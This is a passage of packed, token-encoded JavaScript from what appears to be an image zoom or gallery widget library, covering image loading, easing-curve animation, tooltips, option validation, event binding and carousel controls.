n();if(14.2f.2r("1v")){1a I=14.2f.3j;14.2f.2m().3K("1v").2Y({2H:"lW",1L:"21"});I.5d()}},eK:17(J){1a K=1v 9L(),I;G(["96","1K"]).1A(17(L){K["3t"+L]=G(17(M){14.8b["3t"+L].2o(14,M)}).1e(14)},14);K.5z=G(17(){14.1t.e0.1e(1i,14).3y(1);14.1t.9P=1c;14.9Q();14.2f.4e=J}).1e(14);K.6f=G(17(){if(5Q!==K.9H&&e1!==K.9H){14.8b.5z.2o(14);18}I=K.lX;14.9Q();if(F&&!H.1f.5O&&!("dJ"===H.1f.80&&H.1f.5i<lY)){14.2f.3n("4e",F.lZ(I))}1b{14.2f.4e=J}}).1e(14);K.m0("m1",J);K.m2="m3";K.m4()},4i:17(J,I){14.1t=H.1U(14.1t,I);14.2f=G(J)||H.$1v("2f",{},{"6g-1x":"3Y","6g-1B":"3Y"}).4d(H.$1v("2Z").2R("4v-m5-2f").2Y({2H:"7b",1L:-lV,1x:10,1B:10,6u:"6h"}).4d(1l.48)).3v("1v",1d);if(H.1f.4D.eF&&14.1t.9P&&"2e"==H.1P(J)){14.eK(J);18}1a K=17(){if(14.eu()){14.8b.6f.2o(14)}1b{14.8b.5z.2o(14)}K=1i}.1e(14);14.9Q();if("2e"==H.1P(J)){14.2f.4e=J}1b{if(H.1f.5O&&5==H.1f.5i&&H.1f.1C<9){14.2f.ev=17(){if(/4J|5y/.3E(14.2f.9p)){14.2f.ev=1i;K&&K()}}.1e(14)}14.2f.4e=J.3R("4e")}14.2f&&14.2f.5y&&K&&(14.9x=K.3y(2D))},fd:17(){14.9v();14.9a();14.5B=1c;18 14},eu:17(){1a I=14.2f;18(I.bK)?(I.bK>0):(I.9p)?("5y"==I.9p):I.1x>0},2n:17(){18 14.1z||(14.1z={1x:14.2f.bK||14.2f.1x,1B:14.2f.lI||14.2f.1B})}})})(u);(17(G){if(!G){6n"7i 7E 7w"}if(G.4u){18}1a F=G.$;G.4u=1v G.4f({4i:17(I,H){1a J;14.el=G.$(I);14.1t=G.1U(14.1t,H);14.6z=1c;14.85=14.9U;J=G.4u.9b[14.1t.2L]||14.1t.2L;if("17"===G.1P(J)){14.85=J}1b{14.5F=14.9c(J)||14.9c("7M")}if("2e"==G.1P(14.1t.7T)){14.1t.7T="3F"===14.1t.7T?lw:1W(14.1t.7T)||1}},1t:{eQ:60,3M:d9,2L:"7M",7T:1,1J:"lH",8E:G.$F,5M:G.$F,aE:G.$F,dr:G.$F,bg:1c,ll:1c},5e:1i,5F:1i,85:1i,lm:17(H){14.1t.2L=H;H=G.4u.9b[14.1t.2L]||14.1t.2L;if("17"===G.1P(H)){14.85=H}1b{14.85=14.9U;14.5F=14.9c(H)||14.9c("7M")}},2v:17(J){1a H=/\\%$/,I;14.5e=J||{};14.bt=0;14.5f=0;14.ln=0;14.aG={};14.8i="8i"===14.1t.1J||"8i-4E"===14.1t.1J;14.2w="2w"===14.1t.1J||"2w-4E"===14.1t.1J;1s(I in 14.5e){H.3E(14.5e[I][0])&&(14.aG[I]=1d);if("4E"===14.1t.1J||"8i-4E"===14.1t.1J||"2w-4E"===14.1t.1J){14.5e[I].4E()}}14.bD=G.66();14.ey=14.bD+14.1t.3M;14.1t.8E.2o();if(0===14.1t.3M){14.7q(1);14.1t.5M.2o()}1b{14.bh=14.1n.1e(14);if(!14.1t.bg&&G.1f.4D.5I){14.6z=G.1f.5I.2o(1k,14.bh)}1b{14.6z=14.bh.eh(1g.5E(9i/14.1t.eQ))}}18 14},bv:17(){if(14.6z){if(!14.1t.bg&&G.1f.4D.5I&&G.1f.aF){G.1f.aF.2o(1k,14.6z)}1b{lo(14.6z)}14.6z=1c}},26:17(H){H=G.3a(H)?H:1c;14.bv();if(H){14.7q(1);14.1t.5M.3y(10)}18 14},bW:17(J,I,H){J=3s(J);I=3s(I);18(I-J)*H+J},1n:17(){1a I=G.66(),H=(I-14.bD)/14.1t.3M,J=1g.6d(H);if(I>=14.ey&&J>=14.1t.7T){14.bv();14.7q(1);14.1t.5M.3y(10);18 14}if(14.8i&&14.bt<J){1s(1a K in 14.5e){14.5e[K].4E()}}14.bt=J;if(!14.1t.bg&&G.1f.4D.5I){14.6z=G.1f.5I.2o(1k,14.bh)}14.7q((14.2w?J:0)+14.85(H%1))},7q:17(H){1a I={},K=H;1s(1a J in 14.5e){if("3x"===J){I[J]=1g.5E(14.bW(14.5e[J][0],14.5e[J][1],H)*2D)/2D}1b{I[J]=14.bW(14.5e[J][0],14.5e[J][1],H);14.aG[J]&&(I[J]+="%")}}14.1t.aE(I,14.el);14.2p(I);14.1t.dr(I,14.el)},2p:17(H){18 14.el.2Y(H)},9c:17(H){1a I,J=1i;if("2e"!==G.1P(H)){18 1i}7F(H){1S"8R":J=F([0,0,1,1]);1N;1S"7M":J=F([0.25,0.1,0.25,1]);1N;1S"7M-in":J=F([0.42,0,1,1]);1N;1S"7M-be":J=F([0,0,0.58,1]);1N;1S"7M-in-be":J=F([0.42,0,0.58,1]);1N;1S"eG":J=F([0.47,0,0.lp,0.lq]);1N;1S"eJ":J=F([0.39,0.lr,0.ls,1]);1N;1S"lu":J=F([0.lk,0.c0,0.55,0.95]);1N;1S"et":J=F([0.55,0.m7,0.68,0.53]);1N;1S"er":J=F([0.25,0.46,0.45,0.94]);1N;1S"lx":J=F([0.ly,0.dt,0.lz,0.lA]);1N;1S"eo":J=F([0.55,0.lB,0.lC,0.19]);1N;1S"ei":J=F([0.lD,0.61,0.dB,1]);1N;1S"lE":J=F([0.lF,0.en,0.dB,1]);1N;1S"lG":J=F([0.m6,0.dt,0.lJ,0.22]);1N;1S"m8":J=F([0.eb,0.84,0.44,1]);1N;1S"mw":J=F([0.77,0,0.dq,1]);1N;1S"mA":J=F([0.mB,0.c0,0.mv,0.mC]);1N;1S"mF":J=F([0.23,1,0.32,1]);1N;1S"mi":J=F([0.86,0,0.mt,1]);1N;1S"ew":J=F([0.95,0.c0,0.md,0.me]);1N;1S"e8":J=F([0.19,1,0.22,1]);1N;1S"ml":J=F([1,0,0,1]);1N;1S"mq":J=F([0.6,0.ma,0.98,0.mp]);1N;1S"mo":J=F([0.mn,0.82,0.eb,1]);1N;1S"mk":J=F([0.mj,0.mh,0.15,0.86]);1N;1S"ef":J=F([0.6,-0.28,0.m9,0.en]);1N;1S"ed":J=F([0.dq,0.mg,0.32,1.mf]);1N;1S"mc":J=F([0.68,-0.55,0.mr,1.55]);1N;2G:H=H.5o(/\\s/g,"");if(H.4Q(/^5L-5G\\((?:-?[0-9\\.]{0,}[0-9]{1,},){3}(?:-?[0-9\\.]{0,}[0-9]{1,})\\)$/)){J=H.5o(/^5L-5G\\s*\\(|\\)$/g,"").8t(",");1s(I=J.1r-1;I>=0;I--){J[I]=3s(J[I])}}}18 F(J)},9U:17(T){1a H=0,S=0,P=0,U=0,R=0,N=0,O=14.1t.3M;17 M(V){18((H*V+S)*V+P)*V}17 L(V){18((U*V+R)*V+N)*V}17 J(V){18(3*H*V+2*S)*V+P}17 Q(V){18 1/(5Q*V)}17 I(V,W){18 L(K(V,W))}17 K(ac,ad){1a ab,aa,Z,W,V,Y;17 X(ae){if(ae>=0){18 ae}1b{18 0-ae}}1s(Z=ac,Y=0;Y<8;Y++){W=M(Z)-ac;if(X(W)<ad){18 Z}V=J(Z);if(X(V)<0.mu){1N}Z=Z-W/V}ab=0;aa=1;Z=ac;if(Z<ab){18 ab}if(Z>aa){18 aa}5a(ab<aa){W=M(Z);if(X(W-ac)<ad){18 Z}if(ac>W){ab=Z}1b{aa=Z}Z=(aa-ab)*0.5+ab}18 Z}P=3*14.5F[0];S=3*(14.5F[2]-14.5F[0])-P;H=1-P-S;N=3*14.5F[1];R=3*(14.5F[3]-14.5F[1])-N;U=1-N-R;18 I(T,Q(O))}});G.4u.9b={8R:"8R",mE:"eG",mz:"eJ",my:"ew",mx:"e8",lv:"et",lj:"er",kt:"eo",lh:"ei",k5:"ef",k6:"ed",ea:17(I,H){H=H||[];18 1g.4G(2,10*--I)*1g.eg(20*I*1g.3L*(H[0]||1)/3)},k7:17(I,H){18 1-G.4u.9b.ea(1-I,H)},eI:17(J){1s(1a I=0,H=1;1;I+=H,H/=2){if(J>=(7-4*I)/11){18 H*H-1g.4G((11-6*I-11*J)/4,2)}}},k8:17(H){18 1-G.4u.9b.eI(1-H)},3Y:17(H){18 0}}})(u);(17(G){if(!G){6n"7i 7E 7w"}if(G.eR){18}1a F=G.$;G.eR=1v G.4f(G.4u,{4i:17(H,I){14.cc=H;14.1t=G.1U(14.1t,I);14.6z=1c;14.$4l.4i()},2v:17(L){1a H=/\\%$/,K,J,I=L.1r;14.cd=L;14.aT=1v 6e(I);1s(J=0;J<I;J++){14.aT[J]={};1s(K in L[J]){H.3E(L[J][K][0])&&(14.aT[J][K]=1d);if("4E"===14.1t.1J||"8i-4E"===14.1t.1J||"2w-4E"===14.1t.1J){14.cd[J][K].4E()}}}14.$4l.2v({});18 14},7q:17(H){1s(1a I=0;I<14.cc.1r;I++){14.el=G.$(14.cc[I]);14.5e=14.cd[I];14.aG=14.aT[I];14.$4l.7q(H)}}})})(u);(17(G){if(!G){6n"7i 7E 7w";18}if(G.bq){18}1a F=G.$;G.bq=17(I,J){1a H=14.8e=G.$1v("2Z",1i,{2H:"7b","z-1T":dL}).2R("k9");G.$(I).1I("5A",17(){H.4d(1l.48)});G.$(I).1I("79",17(){H.2m()});G.$(I).1I("b8",17(O){1a Q=20,N=G.$(O).6N(),M=H.2n(),L=G.$(1k).2n(),P=G.$(1k).aV();17 K(T,R,S){18(S<(T-R)/2)?S:((S>(T+R)/2)?(S-R):(T-R)/2)}H.2Y({1O:P.x+K(L.1x,M.1x+2*Q,N.x-P.x)+Q,1L:P.y+K(L.1B,M.1B+2*Q,N.y-P.y)+Q})});14.bl(J)};G.bq.27.bl=17(H){14.8e.3p&&14.8e.99(14.8e.3p);14.8e.2l(1l.aW(H))}})(u);(17(G){if(!G){6n"7i 7E 7w";18}if(G.ka){18}1a F=G.$;G.aY=17(K,J,I,H){14.aX=1i;14.6a=G.$1v("9B",1i,{2H:"7b","z-1T":dL,64:"6h",3x:0.8}).2R(H||"").4d(I||1l.48);14.dF(K);14.2N(J)};G.aY.27.2N=17(H){14.6a.2N();14.aX=14.4W.1e(14).3y(G.by(H,kb))};G.aY.27.4W=17(H){3w(14.aX);14.aX=1i;if(14.6a&&!14.bs){14.bs=1v u.4u(14.6a,{3M:G.by(H,8C),5M:17(){14.6a.5d();5t 14.6a;14.bs=1i}.1e(14)}).2v({3x:[14.6a.2k("3x"),0]})}};G.aY.27.dF=17(H){14.6a.3p&&14.8e.99(14.6a.3p);14.6a.2l(1l.aW(H))}})(u);(17(G){if(!G){6n"7i 7E 7w"}if(G.cU){18}1a J=G.$,F=1i,N={"5S":1,4a:2,5u:3,"17":4,2e:2D},H={"5S":17(Q,P,O){if("5S"!=G.1P(P)){if(O||"2e"!=G.1P(P)){18 1c}1b{if(!/^(1d|1c)$/.3E(P)){18 1c}1b{P=P.dv()}}}if(Q.4z("3G")&&!J(Q["3G"]).3l(P)){18 1c}F=P;18 1d},2e:17(Q,P,O){if("2e"!==G.1P(P)){18 1c}1b{if(Q.4z("3G")&&!J(Q["3G"]).3l(P)){18 1c}1b{F=""+P;18 1d}}},5u:17(R,Q,P){1a O=1c,T=/%$/,S=(G.1P(Q)=="2e"&&T.3E(Q));if(P&&!"5u"==bB Q){18 1c}Q=3s(Q);if(6q(Q)){18 1c}if(6q(R.7K)){R.7K=bN.kc}if(6q(R.bz)){R.bz=bN.kd}if(R.4z("3G")&&!J(R["3G"]).3l(Q)){18 1c}if(R.7K>Q||Q>R.bz){18 1c}F=S?(Q+"%"):Q;18 1d},4a:17(R,P,O){if("2e"===G.1P(P)){3k{P=1k.ke.k4(P)}3u(Q){18 1c}}if(G.1P(P)==="4a"){F=P;18 1d}1b{18 1c}},"17":17(Q,P,O){if(G.1P(P)==="17"){F=P;18 1d}1b{18 1c}}},I=17(T,S,P){1a R;R=T.4z("3Q")?T.3Q:[T];if("4a"!=G.1P(R)){18 1c}1s(1a Q=0,O=R.1r-1;Q<=O;Q++){if(H[R[Q].1H](R[Q],S,P)){18 1d}}18 1c},L=17(T){1a R,Q,S,O,P;if(T.4z("3Q")){O=T.3Q.1r;1s(R=0;R<O;R++){1s(Q=R+1;Q<O;Q++){if(N[T.3Q[R]["1H"]]>N[T.3Q[Q].1H]){P=T.3Q[R];T.3Q[R]=T.3Q[Q];T.3Q[Q]=P}}}}18 T},M=17(R){1a Q;Q=R.4z("3Q")?R.3Q:[R];if("4a"!=G.1P(Q)){18 1c}1s(1a P=Q.1r-1;P>=0;P--){if(!Q[P].1H||!N.4z(Q[P].1H)){18 1c}if(G.3a(Q[P]["3G"])){if("4a"!==G.1P(Q[P]["3G"])){18 1c}1s(1a O=Q[P]["3G"].1r-1;O>=0;O--){if(!H[Q[P].1H]({1H:Q[P].1H},Q[P]["3G"][O],1d)){18 1c}}}}if(R.4z("2G")&&!I(R,R["2G"],1d)){18 1c}18 1d},K=17(O){14.5j={};14.1t={};14.dW(O)};G.1U(K.27,{dW:17(Q){1a P,O,R;1s(P in Q){if(!Q.4z(P)){4Z}O=(P+"").4h().6c();if(!14.5j.4z(O)){14.5j[O]=L(Q[P]);if(!M(14.5j[O])){6n"kf kh li kj \'"+P+"\' kk in "+Q}14.1t[O]=2T}}},2p:17(P,O){P=(P+"").4h().6c();if(G.1P(O)=="2e"){O=O.4h()}if(14.5j.4z(P)){F=O;if(I(14.5j[P],O)){14.1t[P]=F}F=1i}},ds:17(O){O=(O+"").4h().6c();if(14.5j.4z(O)){18 G.3a(14.1t[O])?14.1t[O]:14.5j[O]["2G"]}},7B:17(P){1s(1a O in P){14.2p(O,P[O])}},kl:17(){1a P=G.1U({},14.1t);1s(1a O in P){if(2T===P[O]&&2T!==14.5j[O]["2G"]){P[O]=14.5j[O]["2G"]}}18 P},9n:17(O){J(O.8t(";")).1A(J(17(P){P=P.8t(":");14.2p(P.6V().4h(),P.9u(":"))}).1e(14))},b6:17(O){O=(O+"").4h().6c();18 14.5j.4z(O)},km:17(O){O=(O+"").4h().6c();18 14.b6(O)&&G.3a(14.1t[O])},2m:17(O){O=(O+"").4h().6c();if(14.b6(O)){5t 14.1t[O];5t 14.5j[O]}}});G.cU=K}(u));v.$97=17(F){1a H=[],G;1s(G in F){if(!F.4z(G)||(G+"").kn(0,2)=="$J"){4Z}H.2a(F[G])}18 v.$A(H)};v.8X={4q:2,9s:2,6E:2,8y:2,ko:2,ao:2,kp:2,5A:2,79:2,b8:2,kq:2,kg:2,8N:2,k2:2,jQ:2,k1:2,g9:2,jF:2,9J:2,jG:2,jH:2,2C:1,jI:1,jJ:2,5U:1,7j:1,g4:1,jK:1,7g:1,96:1};v.jL={1l:1d,7r:1d,"2F":1d,8u:1d};v.6W={2Q:17(J,I,G){if(v.1P(J)=="4a"){k(J).1A(14.2Q.6G(14,I,G));18 14}if(!J||!I||v.1P(J)!="2e"||v.1P(I)!="17"){18 14}if(J=="9y"&&v.1f.5B){I.2o(14);18 14}G=1W(G||10);if(!I.$4g){I.$4g=1g.6d(1g.7J()*v.66())}1a H=14.2r("8K",{});H[J]||(H[J]={});H[J][G]||(H[J][G]={});H[J]["5m"]||(H[J]["5m"]={});if(H[J][G][I.$4g]){18 14}if(H[J]["5m"][I.$4g]){14.g0(J,I)}1a F=14,K=17(L){18 I.2o(F,k(L))};if(v.8X[J]&&!H[J]["17"]){if(v.8X[J]==2){K=17(L){L=v.1U(L||1k.e,{$4T:"1E"});18 I.2o(F,k(L))}}H[J]["17"]=17(L){F.1o(J,L)};14[v.b4](v.7n+J,H[J]["17"],1c)}H[J][G][I.$4g]=K;H[J]["5m"][I.$4g]=G;18 14},1o:17(G,I){3k{I=v.1U(I||{},{1H:G})}3u(H){}if(!G||v.1P(G)!="2e"){18 14}1a F=14.2r("8K",{});F[G]||(F[G]={});F[G]["5m"]||(F[G]["5m"]={});v.$97(F[G]).1A(17(J){if(J!=F[G]["5m"]&&J!=F[G]["17"]){v.$97(J).1A(17(K){K(14)},14)}},I);18 14},g0:17(I,H){if(!I||!H||v.1P(I)!="2e"||v.1P(H)!="17"){18 14}if(!H.$4g){H.$4g=1g.6d(1g.7J()*v.66())}1a G=14.2r("8K",{});G[I]||(G[I]={});G[I]["5m"]||(G[I]["5m"]={});4C=G[I]["5m"][H.$4g];G[I][4C]||(G[I][4C]={});if(4C>=0&&G[I][4C][H.$4g]){5t G[I][4C][H.$4g];5t G[I]["5m"][H.$4g];if(v.$97(G[I][4C]).1r==0){5t G[I][4C];if(v.8X[I]&&v.$97(G[I]).1r==0){1a F=14;14[v.8W](v.7n+I,G[I]["17"],1c)}}}18 14},fX:17(H){if(!H||v.1P(H)!="2e"){18 14}1a G=14.2r("8K",{});if(v.8X[H]){1a F=14;14[v.8W](v.7n+H,G[H]["17"],1c)}G[H]={};18 14},jM:17(H,G){1a F=14.2r("8K",{});1s(t in F){if(G&&t!=G){4Z}1s(4C in F[t]){if(4C=="5m"||4C=="17"){4Z}1s(f in F[t][4C]){k(H).2Q(t,F[t][4C][f],4C)}}}18 14},jN:17(I,H){if(1!==I.4V){18 14}1a G=14.2r("6x");if(!G){18 14}1s(1a F in G){if(H&&F!=H){4Z}1s(1a J in G[F]){k(I).2Q(F,G[F][J])}}18 14},2r:v.3I.2r,3v:v.3I.3v};(17(F){if(!F){6n"7i 7E 7w";18}F.1U=17(N,M){if(!(N 4A 1k.6e)){N=[N]}if(!(M 4A 1k.6e)){M=[M]}1s(1a K=0,H=N.1r;K<H;K++){if(!F.3a(N[K])){4Z}1s(1a J=0,L=M.1r;J<L;J++){if(!F.3a(M[J])){4Z}1s(1a I in(M[J]||{})){3k{N[K][I]=M[J][I]}3u(G){}}}}18 N[0]};F.cI=17(I,H){17 G(){}G.27=H.27;I.$4l=H.27;I.27=1v G();I.27.4N=I};F.1U([F.3I,1k.bZ.3I],{gb:F.3I.2n,2n:17(G,I){1a H,J={1x:0,1B:0};if(I){J=14.gb()}1b{H=14.bY();J.1x=H.1x;J.1B=H.1B}if(G){J.1x+=(1W(14.2k("6b-1O")||0)+1W(14.2k("6b-6r")||0));J.1B+=(1W(14.2k("6b-1L")||0)+((14.2k("4R")!="74")?1W(14.2k("6b-5r")||0):0))}18 J}})})(u);v.41||(v.41={});v.41.eH=(17(){1a F=["8o","8d"],I;17 J(L,K){18 v.$1v("3N",{1H:"3N"},{4R:"7V-74"}).2R(I["2F"]).2R(I.1Q).2R(I["2F"]+"-g2").2R(I["2F"]+"-g2-"+L).4d(K)}17 G(K,L){L.8s();14.1o(K)}1a H=17(L,K){v.$72(14);14.1t={"2F":"",aO:"",aN:"",2H:"eY",1Q:"ms-3i",jO:"3N"};I=14.o=14.1t;v.1U(14.o,L);14.8d=J("8d",K);14.8o=J("8o",K);14.8o.1I("4q",17(M){M.26()}).1I("2M 3C",G.1e(14,"1G"));14.8d.1I("4q",17(M){M.26()}).1I("2M 3C",G.1e(14,"2B"))};H.27={7v:17(K){j(K&&[K]||F).1A(17(L){14[L].2R(I.aN)},14)},4k:17(K){j(K&&[K]||F).1A(17(L){14[L].4L(I.aN)},14)},4W:17(K){j(K&&[K]||F).1A(17(L){14[L].2R(I.aO)},14)},2N:17(K){j(K&&[K]||F).1A(17(L){14[L].4L(I.aO)},14)},2m:17(K){j(K&&[K]||F).1A(17(L){14[L].5d()},14)},dV:17(K){j(F).1A(17(L){14[L].4L("1Y-"+I.1Q);14[L].2R("1Y-"+K)},14);14.o.1Q="1Y-"+K}};v.1U(H.27,v.6W);18 H})();v.41||(v.41={});v.41.e9=(17(){1a G="jE",F=17(J,I,H){v.$72(14);14.7O={};14.o=14.7O;v.1U(14.o,J);14.2b=v.$([]);14.4B=H;14.5J={};14.bi=1c;14.1j=v.$1v("2Z",{"2F":"1Y-2b"});14.1j.4d(I)};F.27={2a:17(H){1a I=j(17(K){1a J=14.2b.1r;14.2b.2a({1T:J,4k:1c,2S:K,1q:v.$1v("2Z",{"2F":"1Y-gk 1Y-gk-"+J})});if(!J){14.5J=14.2b[J];14.8B(14.2b[J]);14.2b[J].4k=1d}14.2b[J].1q.1I("4q",j(17(L){L.26();if(14.2b[J].1T==14.5J.1T){18}14.bi=14.4B();!14.bi&&14.1o("2b-4q",{1J:14.ge(14.2b[J]),eP:14.2b[J].2S})}).1e(14));14.2b[J].1q.4d(14.1j)}).1e(14);14.9J();H.1A(j(17(J){I(J)}).1e(14))},de:17(H,I){if(14.5J.1T==H[0]){18}14.8B(14.gf(H,I))},2N:17(){14.1j.2R("2N")},7e:17(){if(14.5J.1q){14.bw();14.8B(14.2b[0])}},2m:17(){14.2b.1A(17(H){H.1q.5d()});14.1j.5d()},bw:17(){14.5J.4k=1c;14.5J.1q.4L(G)},8B:17(H){14.bw();14.5J=H;H.4k=1d;H.1q.2R(G)},ge:17(H){1a I=14.5J.1T>H.1T?"2B":"1G";14.8B(H);18 I},gf:17(H,K){1a L,J=14.2b.1r-1,I=14.5J;1s(1a L=J;L>=0;L--){if(14.2b[L].2S<=H[0]){I=14.2b[L];1N}}if(K){if(14.o.1h-1==H[H.1r-1]){I=14.2b[J]}}18 I},9J:17(){14.bi=1c;14.5J={};14.2b.1A(17(H){H.1q.5d()});14.2b.1r=0}};v.1U(F.27,v.6W);18 F})();v.41||(v.41={});v.41.9k=(17(){1a G=8G,F=17(H,I){14.8z="3Y";14.1q=v.$1v("2Z",{"2F":"1Y-3A"});if(v.1f.1C&&v.1f.1C<10){14.1q.2l(v.$1v("2Z",{"2F":"1Y-3A-bl"}).2l(v.bJ.aW("jP...")))}1b{if(I){14.1q.2l(v.$1v("2Z",{"2F":"1Y-3A-gq"}).2l(v.$1v("2Z",{"2F":"1Y-38-3A"},{"z-1T":jR})))}1b{14.1q.2l(v.$1v("2Z",{"2F":"1Y-3A-gq"}).2l(v.$1v("2Z",{"2F":"1Y-3A-2U 1Y-3A-jS"})).2l(v.$1v("2Z",{"2F":"1Y-3A-2U 1Y-3A-jT"})).2l(v.$1v("2Z",{"2F":"1Y-3A-2U 1Y-3A-jU"})).2l(v.$1v("2Z",{"2F":"1Y-3A-2U 1Y-3A-jV"})).2l(v.$1v("2Z",{"2F":"1Y-3A-2U 1Y-3A-jW"})).2l(v.$1v("2Z",{"2F":"1Y-3A-2U 1Y-3A-jX"})).2l(v.$1v("2Z",{"2F":"1Y-3A-2U 1Y-3A-jY"})).2l(v.$1v("2Z",{"2F":"1Y-3A-2U 1Y-3A-jZ"})))}}14.1q.4d(H);14.1q.4W()};F.27={2N:17(){if(14.8z==="2N"){18}if(14.1q){14.8z="2N";14.1q.40(1);14.1q.2N()}},4W:17(H){if(14.8z==="4W"){18}if(14.1q){14.8z="4W";14.1q.40(0);14.1q.4W()}},2m:17(){14.1q&&14.1q.5d()}};18 F})();v.41||(v.41={});v.41.k0=(17(){1a F=17(){1a M=[],H=8G,J=0,K=0,N=1c,L=14;v.$72(14);17 I(){1a Q;if(M.1r==0){L.1o("5y");18}if(!N&&M.1r>0){N=1d;Q=M.6V();1a P=j([]);P.2a(Q.38);if(Q.38.5x&&Q.38.5x.1r>0){j(Q.38.5x).1A(j(17(R){P.2a(R)}).1e(14))}P.1A(17(S,R){K+=1;if(Q.6Q){if(R){Q.6Q=1c}}O(S,!!R,Q.6Q,Q.4B,17(){N=1c;I()},Q.8p)})}}17 G(Q,S,P,R){if(Q.1K){Q.1K.4W(1d)}J++;if(J==K){K=J=0;P();R()}}17 O(V,U,R,S,Q,P){1a W,X,T=j(V.2i);if(V.2C=="4J"){G(V,U,S,Q);18}if(R){if(v.1f.1C&&v.1f.1C<10){X=j(T).2n();W={3x:[0,1],1L:[X.1B/2,0],1O:[X.1x/2,0],1x:[0,X.1x],1B:[0,X.1B]};14.fj=1v v.4u(T,{3M:H,5M:j(17(Z,Y){T.2Y({6u:"",2H:"",1L:"",1O:"",1x:"",1B:""});U&&(V.2C="4J");G(V,U,Z,Y)}).1e(14,S,Q),8E:j(17(){T.2Y({2H:"fN",6u:"6h"})}).1e(14)});14.fj.2v(W)}1b{T.1M(g,"7t(0.2, 0.2)");T.1M("2L","3Y");T.40(0);T.65;T.3j.65;T.1I("6J",j(17(Y){if(Y.1Z==T){14.1V(Y.1H);14.1M(g,"");14.1M("2L","")}}).1e(T));if(!U&&P){P(V)}T.1M("2L",g+" "+H+"ms 5L-5G(.5,.5,.69,1.9), 3x "+H+"ms 8R");T.65;T.3j.65;T.1M(g,"7t(1.0, 1.0)");T.40(1);U&&(V.2C="4J");G(V,U,S,Q)}}1b{T.40(1);if(U){V.2C="4J"}1b{P(V)}G(V,U,S,Q)}}14.2a=17(R,Q,P,S){M.2a({38:R,6Q:Q,4B:P,8p:S});I()}};v.1U(F.27,v.6W);18 F})();(17(F){F.cq=17(M,H){1a G=0,L=14,K,I;17 P(Q){18 17(R){(H[Q]||F.$F).2o(L,R,R.ff);G--;O()}}17 O(){1a Q;if(!M.1r){}1b{if(G<(H.6L||3)){K=M.6V();Q=J(K.1q);if(Q){I=1v F.fi(Q,{6f:P("6f"),5z:P("5z"),8A:P("8A"),8f:P("8f")});I.ff=K}1b{(H.6f||F.$F).2o(L,{1z:j(K.1q).2n(),2f:Q},K);G--;O()}G++}}}17 N(Q){1a R,S;R=(Q&&Q 4A kr);if(R){S=Q.3R("2c-4e")||1i;if(S){Q.3n("4e",S)}}18(R&&Q.3R("4e"))?Q:1i}17 J(Q){18 F.1P(K)=="2e"?Q:(F.1P(Q)=="8u"?N(Q.2f):((Q.2x=="A"||Q.2x.36()=="4x")?N(j(Q).7x("6j")[0]||Q.3p):(Q.2x=="6j"?N(Q):1i)))}14.2a=17(Q,R){M[R?"jD":"2a"](Q);H.ca||O();18 14};14.96=17(){I.fd();ks--};14.2C=O;H.ca||M.1r&&O()}})(u);1a m,j=v.$,D=j,k=j;1a o;1a p=17(){18"kW$kX kY$"+"f1.0.34".5o("v","")+" kZ$"+"c".8x()+((1k.c4$bR&&"2e"==v.1P(1k.c4$bR))?" l0$"+1k.c4$bR.36():"")};17 c(){v.da(".fu-ft-fs-fr",{4R:"74 !4y","7Y-1B":"0 !4y","7Y-1x":"0 !4y","6g-1B":"3Y !4y","6g-1x":"3Y !4y",1x:"f3 !4y",1B:"f3 !4y",2H:"7b !4y",1L:"-cH !4y",1O:"0 !4y",6u:"6h !4y","-56-8n":"3Y !4y",8n:"3Y !4y","-56-2L":"3Y !4y",2L:"3Y !4y"},"l1-9J-az")}v.5b={};m={1x:{3Q:[{1H:"5u",7K:1},{1H:"2e","3G":["21"]}],"2G":"21"},1B:{3Q:[{1H:"5u",7K:1},{1H:"2e","3G":["21"]}],"2G":"21"},1h:{3Q:[{1H:"5u",7K:1},{1H:"4a"},{1H:"2e","3G":["21","7Q"]}],"2G":"21"},4K:{3Q:[{1H:"5S"},{1H:"2e","3G":["21"]}],"2G":"21"},2g:{3Q:[{1H:"5S"},{1H:"2e","3G":["eY","dj","aR"]}],"2G":"dj"},4w:{1H:"5u","2G":0},9h:{1H:"5u","2G":d9},1n:{3Q:[{1H:"2e","3G":["3F","6v","aR"]},{1H:"5S","3G":[1c]}],"2G":"3F"},3T:{1H:"5S","2G":1c},1Q:{1H:"2e","3G":["3i","3B"],"2G":"3i"},3J:{3Q:[{1H:"5u",7K:0},{1H:"2e","3G":["21"]}],"2G":"21"},6U:{1H:"5S","2G":1d},2u:{1H:"2e","3G":["2q","2s","5Z","62-67"],"2G":"2q"},cy:{1H:"5S","2G":1c},8l:{1H:"2e","2G":"5L-5G(.8, 0, .5, 1)"},6w:{1H:"5S","2G":1c},ap:{1H:"5S","2G":1d},cO:{1H:"17","2G":v.$F},cM:{1H:"17","2G":v.$F},cL:{1H:"17","2G":v.$F},fS:{1H:"17","2G":v.$F},cl:{1H:"17","2G":v.$F},9A:{1H:"17","2G":v.$F}};1l.6D("4x");1l.6D("33");1a n=17(F){18{1x:((1W(F.2k("6b-1O"))||0)+(1W(F.2k("6b-6r"))||0)),1B:((1W(F.2k("6b-1L"))||0)+(1W(F.2k("6b-5r"))||0))}},i=17(F){18{1x:((1W(F.2k("5K-1O"))||0)+(1W(F.2k("5K-6r"))||0)),1B:((1W(F.2k("5K-1L"))||0)+(1W(F.2k("5K-5r"))||0))}},r=17(F){18{1x:((1W(F.2k("5V-1O-1x"))||0)+(1W(F.2k("5V-6r-1x"))||0)),1B:((1W(F.2k("5V-1L-1x"))||0)+(1W(F.2k("5V-5r-1x"))||0))}},E=17(F){18{1x:j(F).2k("1x"),1B:j(F).2k("1B")}},w=v.1f.5n,g=v.9C("8n").ax(),b=17(G,H){1a F=1c,I=0;v.$72(14);14.7O={4m:1d,6p:"5L-5G(.8, 0, .5, 1)",1p:"2q",2w:1c,1K:1c,6O:1c,1Q:"3i",3M:8C,1n:1d,3T:1d,3J:"21",6U:1d,6w:1c};14.o=14.7O;v.1U(14.o,H);14.1j=j(G).1M("l2-l3","l4");14.1n={2X:1c,2V:1c};14.bc();14.aS=j(17(L){1a 